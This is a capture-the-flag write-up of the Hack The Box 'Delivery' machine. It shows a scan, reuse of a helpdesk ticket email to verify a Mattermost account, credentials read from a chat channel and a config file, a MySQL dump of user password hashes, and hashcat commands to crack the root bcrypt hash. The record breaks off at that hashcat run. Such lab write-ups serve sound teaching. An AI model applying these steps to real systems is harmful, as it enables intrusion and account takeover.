
Delivery
Scan
As usual, both TCP and UDP ports scan was done on the box. The TCP scan revealed that the following ports are open:

The port TCP/22 is related to the SSH service. The port TCP/80 is hosting a Web application.

The port TCP/8065 is hosting a Mattermost application.

Port TCP/80
The web application has a link to an helpdesk at the address : http://helpdesk.delivery.htb/.

The new host was added to the /etc/hosts file.
$> echo "10.10.10.222 helpdesk.delivery.htb" >> /etc/hostsI crawled the application and discovered few pages :
- index.php
- open.php
- view.php
- login.php
- account.php with the parameter
doand the valuecreate - pwreset.php

The application is an instance of osTicket :

Ticket creation
I created a new ticket.

I was then able to retrieve a ticket id 1073911 and an email address 1073911@delivery.htb.


I was also able to check my ticket status.
I tried to register to the osTicket application with the new email but I did not receive any email. However, I remembered that there was a Mattermost application. The application let the users register themselves.

However, the application ask for to verify the email address.

The only email address I could use is the one given by osTicket after creating a new ticket. So, I tried to signup to the Mattermost application with the email address 1073911@delivery.htb. I checked the ticket status and saw the Mattermost confirmation email.

I clicked on the link http://delivery.htb:8065/do_verify_email?token=ctk9icxq9gdsrdfufbwqh7rw43jqfqasu3gkipt4yz4a8r7be75kg6si38w4k7f1&email=1073911%40delivery.htb and validated my inscription to the Mattermost application.


I connected to the application and quickly identified that a team called Internal already exists.

I was able to select it and browse the public channels. In particular Internal that contains sensitive information such as a login and a password.

The retrieved credentials are linked to the osTicket application and are maildeliverer:Youve_G0t_Mail!.
Another message by the user root asks the developers to stop reusing passwords everywhere. From root, these passwords are variant of PleaseSubscribe!.
SSH as user maildeliverer
By using the credentials retrived previously, I was able to connect to the machine through the SSH protocol.

The user flag 45392429463d9a9ea4129f737513b9e6 was retrieved on the machine.
Mattermost configuration files
After digging into the osTicket configuration folder I went for Mattermost and checked the configuration files.
maildeliverer@Delivery:/opt/mattermost/config$ ls
total 36K
drwxrwxr-x 2 mattermost mattermost 4.0K Dec 26 09:23 .
drwxrwxr-x 12 mattermost mattermost 4.0K Dec 26 09:24 ..
-rw-rw-r-- 1 mattermost mattermost 922 Dec 18 08:52 cloud_defaults.json
-rw-rw-r-- 1 mattermost mattermost 19K Apr 8 12:57 config.json
-rw-rw-r-- 1 mattermost mattermost 243 Dec 18 08:52 README.md
maildeliverer@Delivery:/opt/mattermost/config$ cat config.json
[...]
"SqlSettings": {
"DriverName": "mysql",
"DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s",
"DataSourceReplicas": [],
"DataSourceSearchReplicas": [],
"MaxIdleConns": 20,
"ConnMaxLifetimeMilliseconds": 3600000,
"MaxOpenConns": 300,
"Trace": false,
"AtRestEncryptKey": "n5uax3d4f919obtsp1pw1k5xetq1enez",
"QueryTimeout": 30,
"DisableDatabaseSearch": false
},The mysql user mmuser with the associated password Crack_The_MM_Admin_PW was discovered.
MySQL discovery
I used the previous found credentials to log onto the box.
maildeliverer@Delivery:~$ mysql -u mmuser -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 136
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mattermost |
+--------------------+
2 rows in set (0.000 sec)
MariaDB [(none)]> use mattermost;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mattermost]> show tables;
+------------------------+
| Tables_in_mattermost |
+------------------------+
| Audits |
| Bots |
| ChannelMemberHistory |
| ChannelMembers |
| Channels |
| ClusterDiscovery |
| CommandWebhooks |
| Commands |
| Compliances |
| Emoji |
| FileInfo |
| GroupChannels |
| GroupMembers |
| GroupTeams |
| IncomingWebhooks |
| Jobs |
| Licenses |
| LinkMetadata |
| OAuthAccessData |
| OAuthApps |
| OAuthAuthData |
| OutgoingWebhooks |
| PluginKeyValueStore |
| Posts |
| Preferences |
| ProductNoticeViewState |
| PublicChannels |
| Reactions |
| Roles |
| Schemes |
| Sessions |
| SidebarCategories |
| SidebarChannels |
| Status |
| Systems |
| TeamMembers |
| Teams |
| TermsOfService |
| ThreadMemberships |
| Threads |
| Tokens |
| UploadSessions |
| UserAccessTokens |
| UserGroups |
| UserTermsOfService |
| Users |
+------------------------+
46 rows in set (0.001 sec)
MariaDB [mattermost]> describe Users;
+--------------------+--------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+--------------------+--------------+------+-----+---------+-------+
| Id | varchar(26) | NO | PRI | NULL | |
| CreateAt | bigint(20) | YES | MUL | NULL | |
| UpdateAt | bigint(20) | YES | MUL | NULL | |
| DeleteAt | bigint(20) | YES | MUL | NULL | |
| Username | varchar(64) | YES | UNI | NULL | |
| Password | varchar(128) | YES | | NULL | |
| AuthData | varchar(128) | YES | UNI | NULL | |
| AuthService | varchar(32) | YES | | NULL | |
| Email | varchar(128) | YES | UNI | NULL | |
| EmailVerified | tinyint(1) | YES | | NULL | |
| Nickname | varchar(64) | YES | | NULL | |
| FirstName | varchar(64) | YES | | NULL | |
| LastName | varchar(64) | YES | | NULL | |
| Position | varchar(128) | YES | | NULL | |
| Roles | text | YES | | NULL | |
| AllowMarketing | tinyint(1) | YES | | NULL | |
| Props | text | YES | | NULL | |
| NotifyProps | text | YES | | NULL | |
| LastPasswordUpdate | bigint(20) | YES | | NULL | |
| LastPictureUpdate | bigint(20) | YES | | NULL | |
| FailedAttempts | int(11) | YES | | NULL | |
| Locale | varchar(5) | YES | | NULL | |
| Timezone | text | YES | | NULL | |
| MfaActive | tinyint(1) | YES | | NULL | |
| MfaSecret | varchar(128) | YES | | NULL | |
+--------------------+--------------+------+-----+---------+-------+
25 rows in set (0.001 sec)
MariaDB [mattermost]> select Id,Username,Password from Users;
+----------------------------+----------------------------------+--------------------------------------------------------------+
| Id | Username | Password |
+----------------------------+----------------------------------+--------------------------------------------------------------+
| 64nq8nue7pyhpgwm99a949mwya | surveybot | |
| 6akd5cxuhfgrbny81nj55au4za | c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK |
| 6wkx1ggn63r7f8q1hpzp7t4iiy | 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G |
| dijg7mcf4tf3xrgxi5ntqdefma | root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO |
| hatotzdacb8mbe95hm4ei8i7ny | ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq |
| jing8rk6mjdbudcidw6wz94rdy | channelexport | |
| n9magehhzincig4mm97xyft9sc | 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm |
| o3aeyt1bjp84j8fbfk4pz73tec | cookie | $2a$10$74gsC4.FEfMEtVJFgIL2ae02ESboXQtXhiFvh9q3J0nT7kcGv1J/S |
+----------------------------+----------------------------------+--------------------------------------------------------------+
8 rows in set (0.000 sec)The user root has a password hash of $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO. From the message retrieved on Mattermost, a common password used is a variant of PleaseSubscribe!.
hashid can help to determine the algorithm used for the password hash.
> hashid
$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO
Analyzing '$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcryptI used hashcat to crack the hash.
> echo '$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO' > hash.txt
> echo 'PleaseSubscribe!' > wl.txt
> hashcat -h | grep -i blowfish
3200 | bcrypt $2*$, Blowfish (Unix) | Operating System
18600 | Open Document Format (ODF) 1.1 (SHA-1, Blowfish) | Documents
> hashcat -a 0 -m 3200 hash.txt wl.txt -r /usr/share/hashcat/rules/best64.rule
[...]
